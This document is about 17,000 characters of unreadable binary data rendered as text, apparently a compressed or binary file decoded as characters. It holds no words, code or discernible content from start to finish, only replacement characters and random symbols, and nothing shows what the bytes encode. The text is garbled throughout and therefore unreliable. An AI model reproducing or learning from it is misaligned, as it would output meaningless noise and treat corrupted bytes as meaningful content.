CIn��P[B�JYQ��ZW���m���È,��5]���|�3����pM�
|�Y�u�n,�h������1��ڃ0�n��Nb�6��5����2� _���Yr<��[ /�
Y���>ag$\��_Д�E�� �2���
%>�q��j��L�[@�z�����*���)~Rʣ��v ���c��2�nR��J1�e���!���@8ur������K���αD�\x���b��n������7R�A\x�i��7$N%nP�V�0��C����e�
cM}�,�7���VM���'s��˗Z��/�[�.��3���v.O,��/� ����M����́�R�+�O1$��8c�)��ԫYX��o����Z�b7J�UpJ�e9o��cldW-_t�[8���m��cq����bc�ٗ�������Ҽ���&�*�8G�쇕��Ax}�Xmģr���7J����q��7T��	TS�i��E6sXEH��U=�VL	�@���AB��e�n*�tY����r��n�̊R�t��l�NȎ�?M
SM9�j�"d�ڗ���(��.59.A!�\q0Z��ۮ�Րؘ���5F�	��,�,�P��4�4UWh�3i]���Eν�� �L�q���v}.\_���,��m�]��-t�[k��T�p��Q�иY�%@�o�B.�j�
��&��k��E�mx��e��m���8�b������ƾb;��(�{L1��j
�F��%Pq/��^���LEg0RT8�G��l�fAh�����ȝGUE�d��9uS3�%���%�큐�.g �ҡ2�����Cę�MAo�!���aX������h=K�����ɥ���H�0Z�GJ!g�"�֥߸�2k�Q�<��!O�S\�*���+}�[o��+G6�%�ó��`�.�Z��A`��7�˙1�~������` ܙ|q�뉃��D�*��E˗���]�� �X#
m�W�k���ԼNb]� �>��0Fwr���\��t��-y0���"i<E�#����L�T1���`j3�g�s:"���KG��:ic���5<F\O�ܩ�u��
���u7��AD��r���9ڶ6J��� as�m��p�8�ve-�W��R��K���;�� �r�!��W)Zț�����-��Q���ةJ\7F����h/��,QЍ�,S��F�2Qr��u9�`�1�P���,���-F��	f@7��VBp7��9��9��(��̹=@;�Yst��k8�"��.�}�:�<�%��n'�2�`�wK���aH1eŗ�j��ĺ�r��io��o�Z���b��ʇF�0d�-�Ŷ}��)�aK��H�:�|u5<L|�=��� m�/�`����g2�����||KC|T�t]<L�LO#�����D���1ܬ�Be\��$�`�b�TtJq�f� �o튭�4��Yg,V����q��Uf�_�\U�r��o'����cb���2^�J� �bq�i���2����A�}��X�=���x�\*^$����^��vK��P]
���%�Ca�<��Z[�7,TK�KE���(�n�3e�zr�Jx`���Z�>aQ3��<��9��S��P��ܢ+]��%�)����_�X�X�'2�`�ĩ���d\�p�\~�,�/u�P��]q��ޏɁP���^?B�_O��&m��*����;�SB����7/��`P����]{�!�ol�^����D�#2��ٟu�6��6�	êM�\N���������an�4����nY��g[��g'��IVt�=��@c���ȧ���Ѷ�)A�>��_m��,���⢍F���	�Rr0u��J�U���&{��[
?��+:1�U� ����#z�J�����:��6���$�t�A8G�w<�$P[��
rGG�ļ�&�K�
�����G��P�A\�r�*�h�}C��xLk��o�2�˗.\�qcm��0�����j+�s6]��1fQ}iaP��@.�$0�E�,�����/��� �T|� _�Pu��<���q.>r���eo�r���U�(7��+��V�c�A�Vg��\��
&�JN�bo�y#lʟ�M�W��J�v�\֊��������-��#�����/�X�6�����Bس��Y{Ģ8҉wo�1W�W\e��ΎY��g��,��ӂ���f^ay�K��a%o#P
�p|^%�'��m�\YU���;ɧ�@V�3O��Tǉn�J����u1��Z� ��hyV�7y�&B�^;%��USQ��1@���}-������e"[�c�Rb��Gi�?D��/�r������ƌ=(S� �XnuF�8��z�@m�j!��Ti�5.�|�[�� ��O�ܽy1�
gD�=�bN�(�26CE�����C����X��OP���耩y�@����Q&�uO/�mp�'�qs'³�4q>Y�r��'/��~f6��O`z��lB�G�C�v$���a�����e0�^� �m.�
3�01Gfud��]�K�6�U��\#�2���\R�X���sd> r2�4ũM��]�N�d��QF9b[��%u|�!��GwW֭�*m��~��T�,u3�q�ϙ��YԭT���6J�%2�@�ʈ{O�CS���,b�ܹr�������q�;�^��zFZ�bY�_K�@uS�	T4���~��@,&�r��d9Hn����˙p��f�
�X�]�c�b +-�Dur���6��� ���f]��&v�g���\����h	��������� _��iUTQ�,�������� |˼��YpP�>s��=����eI툧�m6������䡫��l�"9�q~�PN�Ķ�-��7��P�AEp[x��6��.s��w,� ׄ�ΖaX'�^c,��7V{���z�l;,=�e�sQ;G"��	4�cPlZ��FT�P�����ƛ�J(o$��~7�p��j�����'�����Q��bK�fl����ꍤ\K�\��om���̸��� y�)�l�2`�,�Ɖk8�1N	��iFb�Z��lY%�̫l�zЄJcwr�}��C����p2�k$�"�A�jq��%��\�R��fbv\�h�M��P�1��Wn^\���o~�E1Uu6�_��\�z�mQv�'�&c�AN*T+;]�_�,��u1�Osq�c-u5��)�s��,D)^fa9�Vɿ�r%����S�9N��b��%�L!8�Dts�@��i/p6l��G�q\���Oz�����~�~5����vls�x���U�bĨ����R����M�:��0�[na:8^�E�+*��3�*I�f0A�Ss�����X�6��1K�9�*D�J"��BQ��)�#����ؘ��VcO�Q2�ڷ��q3�-��s�j��K��r�q,o�\����P�w��e�8�fi���W7�fB^s33��2B�������\�6��X�%7F�HZX��l��� �.��7L�mĹNt��?~\w� ��G���:�,u�����pN~� ���B�x�v�P����
������J:�gLE�>� �&F�� B��a�����������N(Gqӛȥ���U\t��"�4.\k���_E	YR�-V�L�<������g2��zRXw<�ff D�3DFb#��L�.ۛO�ш���C��,T�]�ؘ��aD��np���4J��LJ9eC�D;��ъ���E�Op�l)RXfd<+��B�����2��U��_��^ńg�s�����õP..P�u�M��%WNO� �fa�L�e��_�n��|B\�Z���>	G�[�/�3<�<-�ltv�]��	����m���� .8�:5(��5�"u�+����^7̽�Q��^^@���yCQl�Fm7&����M��'��b.R�#әY_bW�4��ļ`
���J��a��x�ܥ��&!�\	�d�(�=��覐�2ʞ��F!��b�JD|Q�{���>�,�8�1�gpVjsSs[�S.�,½}9�倽�z%H�h��`A�x%tvz�VAP�����e��Q�3���B#@��wt�oe~at���@b�'�����sΜ����5�X�H4.Y�,#�[3��Eׅ+GR�9�0��31��0��J���͡��lF��ϰ�DMVB��)`�fRE�/jB�~�ĂKZ����Y-���K�_Sa)DA��5>��>���.�t]E����)�%���o:�dn�!���M�q+"��$�8)�=�fh��L?R�Jp�G�f���)�>��%�DwD��AQ��K�+%���fZP�e,��r�w�J�k��@� h�{�:��1���N�ɜF��-��0����r���<SE�%��lE���*�-W.K��ٛ�F����]���X��uB�<�� ���ye�e���P݋��6%�{��v_������{�3ѡ6�p�fz�i8ye�����:��ϷD�Bal�P s���2�YO-ʮ�� ^	c�D��$�v�_^��?��!��K�Z�2�F�9�vw3�R忨�mE�I��b���Y�c�şva�L��}z�����_�
�\)v�%��An�\�ʡL�Y���mi�%K�>2��Q;�A�9��a�����v�P53���*pD�1,Db��f��K�T*ff�Z��_q2�˚t���
��ͨ��d=�2�3y�g����k0�p�\uә�1G5g�$4B�%��Z\V�E��F4'"����-w�h0a��$b#��<�QL+�׹%��-s0���@e�	5�n�KQ�~e��_�}��>U>�&!-Y����=+�Hh�y�����ck��AA�d-+ڜ�4̗4@�e�9q�����ŉi�B�Ab�eE�4K��v�^,U^�*yXZ2�|A�� !bX���b��G�E�j�ߥJ�*T�:,;�*g�5<��*ͬ��"TW��e �X�ߢ<��}��c�.Oݟ ���&G�8~�-TY�	��B�9j臺��z�*[�s�L��r�B%7z���1�+/:��_@U\���]hyE��QmŇ�&��:׉��K���>X���_���Wyr����g��L�00� **�L4��?(j����e�2�\��.�F6e�0�Sz��~2�+�2|K�����S�+^�k�����Q	m7OQ��T�d0ʠ�d��F1UN�U�e�%�If�d	����W.)|��yKS���3��*ن,�Y�k̡BTW� !� �x#{3�K�?D����� l�SQ��#�.�V���}9#'tQ&t��aX>'csnd.'�s��%�������A~��i"Z�ق�-�\���KA��L�B�@?���r��~fxYZtX6
k��b^mh�%�4�,j_l�~bD��붑�ko��6??��t��㖥!�~s�L}.Lù`���<*�c����_̠�L�P�������h��'�����t��U�i⦶��P--`�S�@o�;���5��a�:$�r��VyƋ�t���d�mIf�W�b�3p�C,/�3.�N%m�Ub-ZZ� ǉ�+.�]�Gnmܼ֑��m�`#��  f�< +k�A��}}C�8A�� ��s���Z`ŗ ����~��56���G;Բ��u��D�0a�+�U�?�`�s߉����s��_F=.3��+ݪc_���>�z��m.U�'�K�������4�����̣o:%��7Fc#������R�fO&��F�0'�����O��[C�i�֢�q�=�q=��L͑��W�n�rn�r�b(!�V�E��sG7���]g�MQ��9T("�w��KH�!Op?�9w��ވ$���?�%�#��,@t}�-�EV��a�̠�\��E@!� 5��e\F�SG
�^Լ�Pf��J�R2��ܡxĢ�'̶�!3̼M��~�ؘ�EH����b$� �I3�znmQm"�O�$�h�|��"�cUͩ@.�e
&��vn��*dgQM8 RX�F؎��u��*��,]нD7�˞(���2W��	,aBU�-UP��E���*[��h�waਖ�EJb�%��� ��n}��J٣Q�|J;���� Y��d�0��6�@O���m�a˙����u0t��[�Ԭ�<.TPL2��N.R+J�M4�� ��AKV���RG9!�\�nnT	Eew4CG����;�1il*�+x�G"�۴g$�Z{@)W���֒�v�~�����q<516�?B	����Y�(C)v^�aH��lr.FV�C��,��0��J�'��"ME��+!��b:��H4�T|˂Ɛ�:q�^,�%̠fC3*�6|��篅@�LՏi*?��M��眞��ڗc|�B�I�em��u�j�@���J�s,b�`�AA�%���w�	{�)��f��Q���M��({�]\����%�I��y;����0���=�8\�%��ٸ>]4��W+DN�
m~x���Puy*>+_���շBpNV��y��ޣ1z��6�M�a�\p����-9��drjr(�\V
x���] \����f3� �
�3�1cO)�.\u�����}?�!�kɵA[��0<������,�#��y� ��@�u<ي�πFr�~����r� o��9ʪи���aliH]���@�y���`P��2�ƞQ���2ʌ��3�_�+׬AD�+����'BV�3���"�vٕ�e��c�g�q2���m�3�L�A�Kjpbk
�1����HMі�ANL������a� �R��͇��N�S�$�i�7nW&�=G\	�)��9����Ӈ\͢<��Q����9�aO}L�W ����%�a�d���y��>��w2��R�0#���蘬~b�Li�9���\�0�\���P!A�M�t�~
�e�"�V�o��m��Z��Q�f!�Ѹ�@K~���ɶ���/�j�#&��H,�U!�u�g��B��W�]��Ίy`�� +�(�\%ER�V�ʝ�f�l�L�[�c�Hx��ZZ�v�ʿ��a+���TFa�K�@b���2ӄ9�Q�}���X\S��Z����v�Ƨt;����cK�3|��p�^%LPYL,+��Đ�%�:3.�� n[^��s����S����3��z�������m@�`� �����T�G3+��Yӹ\����c��5�s��hYUu�3�>����}E��<���v��p�Gb!��;���0Ó�o���&R37)��4�o	��.�71�r��ld|0-03�O�l�L0����Bb|���#K�9\'��R�6�<����V���!�Z����;5��l]J����rU��jP�Ve�vx��8d�|��{�D�3L�y����{��OW ������iҺ�UԼ���ڀ��{��#i_$�r���?��b�0
o�b�?B9j��t�C���� [�/:�1�v}�7�ng�]K��;�bWe�!\�p�t��J;*��Cp>���F��A�xD#+���S���Ļد��W��ؐJ޺��H���л� ⾀b�Y5�%,_2��fø:�)���1^HC��}XI؎��ɽ��[���O(5���2���+���	8����\�eK�'��#�<��p+@防 �zB�� |!���%�J����S��M^�w(v̴�[-N:�1�
����! �Uf`��L��z;���.����+<L��&�"VH��<Z��ny-D�l��W�J�j��7#����Ln�Ѡec5�Ѷ0����B>�:���)�Nc1+bd� 9b�D��إ���;EЍ;	7\�������u���t����k��7*�}���')Z��İ2�f�f���gO��	P�,�.1E������~��d{C��J��1��M���Z�tm���X�-��F�ٙ�B>tj��U��� �> .����((jy'FY���U*É�I���p�i��u�E/�](r Df����4��6������)+X%rV�Qea��\90��"��3+.Q��`ᘭ;L%�a"�=L0�	�5��ɪ.�r�P�t@1�it�-R��_ר�>�X�샥sܼ��:k[K3����9BՋ�jS`Е �ASR�0��D����S 6 ��G���3X�ԺZ�H,R�-�>���Lۑ�)9�ǰ�u���+F�Ŋ�#���3:���-�PM���6_�a����}*T\Id�5sK���X��Li��V��]��3����V��]�����D����/Z �EF �1�~�MC	q��.����x?����ԫ;�����X�+��*��
�\�}�� Lţ�g���w<
���f/G>j �C"�y�u�'V�1�r�˙���|˭���y�W�2יZ�-S��ape�~	�w ӬʡsR�
�y.+���K���@�Uy�R���K`�P�T4L�0��3�z������Ew1U�q]�ʠG柼�b�1 �0�� 1�
[P�����l�s3���Dg�|F&�J���H�g�[�r��@��IO��H�/�+x��:*ks�7;USD�a��j�(&vj�����c*`����V��Reno9��Y�-Z�)�BS�)dV`�83S�r�����|�W0_]�Pܼ����a������e���ޡ�[߹�h�ܲ-5��=�R��=Z�|7��(�-���r�K8�����%?��U�j�x��[IF4�Z��E388��cw����+�;�F�y�-������_.�ȵ������m[�V���fB����"@��v�N��	�u��}J���	�s$A��f�Bk.���+�^_Q���i�Kަͧ�<����6��ˇRb�LgoR����|E[)7i�c��K�ܯ���ґ��uq�6�2�Դ.S*e1�W��sIq�1e�W���x�Wk-K��*\RS�.`!�	�Z�.̹�,���̰y�}��X��c�T�Y���y�6��3:̵G;�B����g���mʰq�)#7(t'��WW�t���J�+�;}�;��_Qۙ�%&��E筰���"��D��~�ܥ�i	E���A��� 8#G�;�y�Z��[|�A
ʽ@�b����$
1DV�	M�t��S@7�����ZL�q����?0h�]��G`w,�g?�,�(����gK#љ�㨷C�q�z�K��(�"� �� �sI� F>����吴l��Je�z��~�P�ʇLơ����s�b�Ek���0�L�������冨����H�������Z�3��L�4�I��%�N2b�����3��.�|K�өx��X����e�l���r�9�?,KI�rʇ��g�JO[�|��Y]��ӫ�tp׈WX�I��Z�L�ޢUk=Ĳ,Y}A�m��T���L�a�KlD���}7ZCh>��^� r%$ՎzJ ����[�-�x�E�A�+s^嚦������'�n�J�*�U\������Q���FϥoPJ���ٳM�F��.̠�}�[-�u�2��J
��� �He��̵-0�� ��<a�(�l Ѹ<�e��ź�&��k�AL,���m��.Ii}���\¸�?���l����[����(� �^�]N��L2`����y��EP(苮 �Sr�xIj�w�{%����u�Rr��Q��g��%I����*ūU�!���nb|��A�ʡ5J&���*UW��e��A���f��c�w����R��Q�2��D	�p$�L��5:�8���-{f7"��)�e��?�V��L�K{��pb�#���6D�eD�&
TJ�QS	Ɋc���H5(�)+.~�6��(�eJ��%Z�|N"��w*d�^���J����Q�����R��_���(>���Q�P�4E��~m�����8K2��2�4��xd�`��І�����%�Ea�g����*5�C`���^3���	�sd�I�uW�{���s3�J/Ue���Q�ɔ������!�QwX���~��)�j T�0��T��̪�P8S��A��1.���7,�����Jy4��gl��O�b��c}��g��$��!�V�y���n���#�7zbl��D�T}�$�����爀��Xo�S�\�QA�9Gt4N�dT�X����j��lE9}�5`�~��z&5Z<N�ou�f�ů� �<�\�$d��c  `�Д�Ϲ�9>�2�9x���A;�����;�u[PR�@4���*T�H	�50�!{z��OK
-���r� �@O ��C�����K�2;�U{C�na��l�G/�2��3#u���L���SD��N_�.����`�e�K�,V�M]1�\N����HW�Q�TlŜ�=5l��n8����|d�����
�#5DϘ�,YQRdk��s�KF��h�s� 3�캂�d7��K�M�W��ˆ>�%��8�V��+��o�S�ͪ"��j�[�h�pZ�Kde��2� ؉l"���PѹA�3�#�	����0ʂ��/n�^��@n[�)�3=��D�y��?كg�C�2U ���5*b!���&�3)��7�	�W�9� �W�V��f�ڪP[�����Qw��}����r���<Ĭ���bm��%b|�_�0�_��^\ĩ�O�:9��`�ib����Aټ/Zrw���������Z}[Ք7�,��6���gd���+������n� 8VT�nv����+E��J�6�'p������>��9f�bpPJ��j\9�����7�l^z�KFC�EX�a'���i�rL�]9L���?�6�ia�8�p�{DB菘��U��p��p@hd��&O�׸��xe�D�b�QP�AP�I�/��}/�}��f(\p����W��h��t0�G�o�g�3� rǺ��*��'�B�(�[o���=��N���q��ev���:�aZ��51 XԪ+��(�
�e��K���`�2'���Z�Qhq�g3t�]�ʦ�X%��#�������0�>�s�� ��ʉ�qe�<�K�[嗵�%�"��P�{��:�(=�N+���J�\�Ze������+�j*6�g�c�0�|��=���r2�����&˿swǙa�8��{�2J௝�X�a� R��1`��]30��F��2/�Y�{c�qd�嚂���sԽ�p�˙��vO-�$�>��(B,FI����n�%�*��BD�3�T=���i�D6E�#���2��M��92��0}�|��U�{1��w}Ƈ��)<&,�<��=����5o��l�����o�D2�7,��	y�ߨ��-� �w��Ņ��|����ؐ5q#q�@���*�I�na�`L����YK����9ӕf+ǟ�$|�WR�ͫ�^^�1���x@I���a��.Yg"7y�ʶ�(�E<����Fm��W�Q� p�x��L���@qX�qsh3�r��. �G�/a�+�q�U�10q���D�M�҄��T�) ���R�@x�" @��_�cZ¿�}
��V7���_v�6`��BXAh0q�k0n0i��<J��d����9�����k �e��]H�V.��V�1 i��Y��~#"��� ��7?���AC�䀧�
��oR4��R��Ō�8��i����nJ~1'X�(��]Ap�9��P���AL�f�F6���,�Ũu7{��puUac���m�=��^]��?�,³�r���]��jn��W�{��8*��pw.Kܤ�o0�Q����yѢk�}>��%jE���0�]2�bh;�?�	xįlH��V�_�0:�YM2�%��!L8�"8�Ue��1
b��� ��L�X��>�.#B��٫� �E�V�&\3�=��-1��}'p?EG���@���d��K���:��"sS�P��3��L�	���J{�)I�9nD�j�Sl����7O�#��o{|j-��s�/o|�]��s��� �k�8�>j�&�V1��������G��1 �����2�y̬����f/��>��N�l@�dz�H��W���R��t��Ҋ}���"��xbh�e3�2�{�+�a��5T�<��X|�Ư��_I�8-6�/ۂ*c*��PM�0�%u���f/Y� �@�S��:F�͒����8��p؀ۓ��5�3ދ�yp��5�ܶ���� 43�L
��u\�&��1D�DZ؂�c�i/-w�]�U-9����p8�b����J��J��y�U[|_i���l�B�"��)A���}h�UM��ڔ�� Ve��{��V��q"�C�8�7�w(�X����MM�Ǧ*��`R��o)����u_�y~����>x��jSQ`�Z�0OϠΉ�kr��2��#�-��(T#�d���k��1�-T���^�0D]"R�U��ѯ��<]�bQ�5r�7w�ZR���v�ku�&)k�W�u9UTA�����"9v�Q�|�Q�eo1b�0K*���o(�V�F�`�)u�����V�)L���3+�76���2��D��f��W��%XYFb��Fy��j��|G��)P���w��*C�/a�8K:��P�3]�:��r_X�3y�@��h�PpE���%��T�;��LLB��`=��8�F´��f/[",G*P�2�pz�u&"�e��(eK�&I��,��F�=͏x��&�J�$�珆M�r��S������o'�9l�#��W���`��ćY1j��E��.��Ry8� s�ݹ"��n2ot��f\Q��C� ��=�^�C����0s�D�	�(������|0;'�� �9��5�NH��{8!��z�������gQ���]�A��=��SX~��X��E����{��"5�	�K����+#:<K3-��`���[��[��,�ww��zR��Mކ"����31�#�<Τ��[D��(ͱWZ��Au���Όp���/�%��,����W���M�0�z�{7�V�Dr���&��^�=�l�ʝ��xC�դ�8f�(���E��9��x1@�j��>���l�2T��RY�~�b!��H�����S5Of���҆��P�&��qT�R�N6�+~b+pY��w�Ç���DN"S����AN��餠5l�"/;!�Dh��>� a2k�K2A�<�Q���G�XZ%l]�-\e0���-)��޻����7��u<s0��E}$�+U4=\�@#�b��*.-���Ͻ)>2ysۖ�,�M˰]%-F� �N��ʖW(\�_��1.D�f��Y��P�;����X+�4f˂!�KkQ�k<��	IiGo,�ItF���QW���� x���p���%!��Ie��y0�e�\eM��O�5�>c��>3rL���s2&�xtCCʿE2�>�}���M�C�tN<�,�4xS�/#*�O��1*u��7��d���v���5�ɕ�ځZF� N�}eU{r��x�r2}�F��DHpV (��P������E"�� �T���g._�W��������sV>'��������0b<�	i���('1J|�|���=vVU'xT��{�؇r/�@ys��_���*o��i�����VH8[Z�KQL�JT���eՁ+�Ӄ�S���6BG��q�r�7F�d���'����`�tī��z�C���K�V�<�PVZwR����b5Rol˥�_�U$���|O Xn8CÂ(��4�b3�P�E�ь��lt�|�noϊ� �%R�B���ѷ��I�ɔe�l���7�4�k�g��=C:�\g��W8�n*xy���30'�rN�	�&u�nW��j�:˂+��8%��L�3qj���
��?8�H���v�f,\A��e�E���w��Dv�[j11�h�f�w)��#��	�4O�~?D)NZ�.��UM3�Q�U/[��	��]�0�ϖQ�' 9��?h��'%�԰F#�#��=�l���D�L�^�GS�0T[�y8�,��~��"e��F��7���H�T�+�e�`�4K�%S�J}�1��	�@9��,A1B-9�D�B!�0���\�g�ٷ�>����N���}4o�l���Q�G��O�J�Tf�w�'e�9o_��I�U֯�T�$��qû^�%��3w�7&��9�5sn��v�]B��C��	�&��_.Ӣ� �®�y�ʦ�Q�e����'jv���/�)F\za�����x���a�
#�s)s(�]���m��h���έ��7@��̵R\~Op��>��1J0c���Ɍ)xLN�%�WQȠ=��s�'�)c{�fj՗1)G�#�^' ��#��0�E�	=��}Jl%�1tȀ*�1I��_���˹nQ����&�筦�=���vb�$� ��`X�����*���6�W0W+�=��	�k͘_���g9(,��2b*�K��D��46�U�*��.��0�95��v� ��jwQ�s��\F��F�H�/���^׉s+x9�#�����e�a�@b�/+����i��\U�,�үim��J�#3h���)����mZ�	b�~��T����h����[T?o&�΢��s`�P�e�hW�����_�(^B�l9_�6�,&������Bl�_og�M�I�m�(�����\]Ā�T�b�k�3��c*Jp�gY5𒮸|�3OLT���ٙ��j�a�/�U)8���,@P�-jþYE���/�DvhĪ�Uߨ79���&���L�E�qDiS�텐sG�:�"�3d�tWpei�i3�Jf������Wo�>�K���<w7��ѐ>�.\���b�'��с�:f1��� ��Ʀ���g��C��pJ��`v�����>��.��2YtB0�gnf���xD�����1���0��[�P��2����̣�@����� ��!��nq�n��]8L}�	^$�W2�+�c�L�e�C[B�B�7+l���@���� x�2�,�P�꣇0kS�Z�@�� oDb������(�����2��N ���Ps�ŉ�L�Vg�b�W�q�Tx��SS�g��*	����f�fe�0� �1����H}�]���w�
O�MW��_�R%�LK�ӬZ�5�F���������!��qp>�@����˗.��1��y��uǙ@.����W�[LG1���x�q���C�\��2��Q���=�^%��/��o��ΰ@[����^E���q� #W1�}��IEL�pTd�d_������q
Y����07�eP`ٕN]���Q"����&�6�#�˘m�r�|�J�ؖ���
�-�1��1T9�-���zg/2Ŵǆ�J.> @�<��
�@Ç6�Iv]�n0m����;2�����a�_C�m��ɭa��*X�:�������9��κ&�N��d��W� 9��%R��1��|]M���ز�2�3���Cd��;���>��,�q��}Ҽ��V\Yr�˗Siw�Lݔ�V�c?��X@�Ǌ/�rץ�o���m!*1���P�q�`3����r���_��X�Y�IXY*>�V�rJ�� d<K����� ���i�����15�5NmGI҈LՊg�G����0K���~ߩX��y/R�J!��`�Z>���3�P��� �y�Z��0�%AF�ܴZ	J�����2�lr�3c�P��`�*�y�uԹd��)L^x�%����������x���9�3`2��B�|����xc�H�,�Ϟ!���/�Ɣ�V�H�N�~�@L�;�~�ġ-�pɊ���Bf+O����Q/2�AΔJ�7�հ�X���5�{a��>�\_���VfR����d�NS�`�pͩ�����]#�:�����2�T%��0jY+D7�a�nf~b�?��[�.��Z�Im��a(~�A0����Qx��O]�K�h�i�&����f�϶`�bW�nX-����xG&+�^�9�y���q8y|N/ڈt�C�$���GH}�"V�
˨�<����|�����A��)g
Ftk,���̭P��)m�B)�Y���iY6Ϧ9�F���rn���gb���\KjR� ���X��[K~ C���0�/�x�q68�+#�]SD����g�� N��ϗ+�>�q;}Ö����"�st���U���W���ܷ�� �U�_�˗,���s���H��x�2�DU��j�Sfg���>��io1o��%X� [�^ ��fE�r�F O�Ǿe����Tʭ�|�⇿����L�!�9ps
6�:�`�*6|p("�X>DE��y�PS�Ne60�(�I�k��F��`�i�����Ȥ,Ey4��0N@ �.�q�R�LAƍDk�K`�g���B0 e�Ā�i/1L�,"įq��S#���
T�[���'�̡m�9R����2����5�W֩yc�g�ܔ�F`�� ��+}(ݣ2��\A�>���m:��ϭy&A�C.��+�� ����ŋ.\��ˋ.,ab���v6"���L��0�}�1��%.>C���M0��sF�x���2�y���ĺo�NK�&?��V��.C��m�[%�⹖&�¿,�����}��Ѐg��;Ϫ>e����)i_���昊�-'�S�"��`�Pc�*S�	 P�����1n�yؤ���M�7�I��
[��R� %k?�^���A�X�� ���@��J/� Bʇ�j��vN0����i�iw2�u����R�p9AN�El�hm�A���ܣg��������8�� ;��Cٳ��Y+� �%Oi� � ��X�b�����c0�b�+_��>s�
q+F/4� ;��s=.q�t�F��>�����k���Y�iTqX��i�*�N����	38�3�]=%�a����c	R$G�&`r���n�K�q(ʠ�l� 6�.����[Q�Xq��?���&Xt�F�1�f��07���0��hຉ e�;�S�C�����E�iԨTМ�\*��Nܸ:��	�f�j='���V~aCU�F�4B�1����*�l̫W�V���x�a�9<|���nf&x���}K� ��]�G�EDp\d\��>�,Yr�˗,a��,`\i�P
{t��S(�12[�p�D�Al?I�[%�'|�f#
ߜ�Qz�}�!�w����刎��f���s)$ߙq��h��8�I�]fZZPzf?�.��QktK<C�J}�5�ի�8"�����CWW/S�R^����e�)���y&q�z�%]��]ob��شV�c"ڛ�C���]�A��&i�Y5�w3�S�^�3rj��6r�At7P��V���U�n���[v�����E��/K�t���O��7����>����J�9�q(���� �7�i8��3@�����@���,X���.,a�a��w�>�^c`Gʴ)�j#��k�4�)�	kq>�@.�K���.��XK5�ܤy�ʛm�#�a~R�6�j@d�]�r$%�Q�{�x�4tD��G,����k!���q�����,�Z�yv�.ӎPBd�8��U��{�N	���>��6��)��L+L�H�WRև��V^+�& ��y�6������8+���htKJ]x�L�o
�y�p��+Ȇ�2ƅ��?�gN�IGA����%b�墢1�rM%��p�\{����g�$��ŋ\��ˋa��}@��p_�+2��p3�ψ�ˈ5��`i˩�<W���eD�}�0�Ow�J	ȦzY�a���r��J�-��V�4�!s����+�=^���NYdK�̌���=2��
��V�"����@���XB�q�81n�B��`�b�?��=���� �m���'���m�)w>Y�g�]�����>!	��ՒȾH�V>ĢS��Yg�g��g�{>��^r�q�41̺�� ��$���A�}��m�i/�5���į�.,X�b�\X��a�茴x?��(x���(> <D<�J�j�{���f
?C>`9�궳�wd/]����{K
B�a�f5S��n8Λ:����FA}��V|&���[$̓��������U�lv��յ��eW���E��b�n�L9]�:#W��JdL�V߂"c[L mXJ@��eu�����S�#���R��ަߞf�s��Ĳ�ur�Bk�TX0�DQ5����a �Kכ4�m�ҳ�n^_��9�����鿣��F�'2�}�`J�4���}n_�bŌ,�A�Xae3��4��|'>e�	[4����ثĶ�����-*W�f��
�D�)�J��qr��ܹ��u�+�1wv���0P�g]f:F!��bw`��[��n.9�3M[,W�'j���[�,�B��P9��J�/��֣:ĩip��y�{IB���>�6��Z��3��[��1O���Bn�A��Y��ۈ1GSJx�R��F��P�%z��m ��0� tC�KY��J�
u98���e��K��Q�����&D�cکA��r��,abŏ�0��
y��K���[YU���D���z�&g�J�m��O���YĦ��������Q0�<����Z@�Zw� ��ء��̻�ޏ�4�
���
����؜��<�7���8�ȕ�\R�m�v�
������� 
�-�q
+\���#C��V���W���`0�n�JS6�bI,#[�J�Ĩ0X"������$Ѭ���c��fi�T��Qf��X�M�\l�r���;TxHc��i��Rb�	�����﹖�18+N:K�P���3���l�qE���s�*�9�y|�{�z�,I؃�eOЮ�U(�;��u_B�˗,X�b�e���L�a0�iL��<�p�pͱ�s6;���5�Rĩn�o���T!u��/�)O�K�&%0������5�-��pD+/|eY��� ��8h<���0�-�.�{�4�J�(0#��xBc�IhJb:U¬�� "�M���j��ɒ���l��(�ʴG��L6���-����[�&U���Ih��S~�΢[���AR�9%eB��8�����D_�yd�elO,��C!��9��;�����򠯃��q���*�ܰ 7� ����jZ���Oe����
��˧3F/h�#�0�.��T���r��3�� �q��^a�1�qNf�g�MK���
�'��,G�r���.0���a��C� A]�o>cM�u2 p�%�w)ҁ�&-Ji㩭��_#K�'1ʶ�Z���3\�1æ�@�)�,Ʀ��Um���_�U�x�,N48��W]̇tOIxq0[g�V�0�\�ȃvל���ģ�u��+�N%szA2]k���`���j�0�� �C&"�|�7������,���ܰ]�`�1����2�w�1�mJ\��/���O�c����Ga{�^��r�zK�G�ԴH�t���WĪ��-�r��wr�!�U�7
\� �<LJ�1f��|C�T���r�w2Ȯ�L>�a��A�\���04�#��H�r�/�0�bˏ�0� ������(`��>cJ�˂N]�HpnM�X� Q���(S['0��)�DR��WR�
O �e��w�Vn5�6���M}�.����}ϲ;��"�]���ؿ�r1p[/�
���.0e��Bi�逺��s,�,nTo-��U�\יħ1x�@��&Y�q�ʴ���Y���S���@���]�+y�eֱ��ͣr�$[��	^b��@z0hĖ���
'(~*�s*�i�e�|���%����cN��=���lL�jHض�I��*��dPh��o�P����a���kS+���-j�,�c�f�ؗ��^��MA�F1b�_�Ҥ���!SL�Q6�}�pF?4Y�5�r$1�+�1=���\�qeŋa���a�B���|�B+3��������"7Z/���K�zs-(5�ߴ;�e�u��JBp�&�]�^n2=K�7p�ʦ�U)G|������D��)8f��A{�PI0���"�f\Ƨ��%x%En/��K�1�{M$��H�օ�����j�~牄��̩���Un���ǳ��V�Wh���np�f 0�g��+#�n�j0+���kl�хnZW�ᒓ�00J��'ᘜ�34�����M��D\6��OY]�Ϙ`�[n���e�Z�
� �Wn,����h]o���[��<0 �{Sl@E2��0�*L"������0���0l��SYϽ���������H��(Ux>�[q����B+v���.�g�A�\Yqc?CL�n#��'��m-�Q�UB6�d�hP�dÓE71��Xu2�+��ˏ���؎&3�b�*S��K�+?y��.Ѳb]̱��Q�� �Fŏ�ԯF.&�|ߙ��L�x)�Ow5�>a�#��w�2�e�!�(,�M��gȹ�%�Y�XNXh�pJ����4a�ܤ�㚿\DO��-��H���&v_�3� ��Kf���ıс��6�ʪ&����)˩���D�j�*?��B����`��P� /��s4"��.T3��«�>"I{�p1T��cGq��kߩ�/�_�-�:^Q*�!�n �I��:��#\���SSN"�[�����~"Z�y\.r@X&%�sv�媅�"�!����K�#%�X�3��Ī����B4G�P�*f[:�?O�ݡ���ˊ?@ ��߉z�u͋b+������+)<�X�ئ]*I��$S!L�a�[�r�#dB�wx���@k�f0*�(I�$�x1t�c��_S����˷ pø����q%?�X���0�CŚ`8��VrH}$�. ��&n7lVi.��6�s �d� �-